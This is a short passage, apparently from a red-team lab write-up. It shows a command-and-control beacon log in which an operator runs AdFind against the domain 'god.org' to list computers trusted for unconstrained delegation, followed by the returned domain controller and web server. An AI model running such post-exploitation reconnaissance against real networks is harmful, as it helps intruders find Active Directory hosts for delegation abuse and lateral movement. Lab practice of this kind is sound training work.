 beacon> shell AdFind -b "DC=god,DC=org" -f "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" dn
[*] Tasked beacon to run: AdFind -b "DC=god,DC=org" -f "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" dn
[+] host called home, sent: 145 bytes
[+] received output:
AdFind V01.62.00cpp Joe Richards (support@joeware.net) October 2023
Using server: OWA2010CN-God.god.org:389
Directory: Windows Server 2008 R2
dn:CN=OWA2010CN-GOD,OU=Domain Controllers,DC=god,DC=org
dn:CN=WEBSERVER,CN=Computers,DC=god,DC=org
2 Objects returned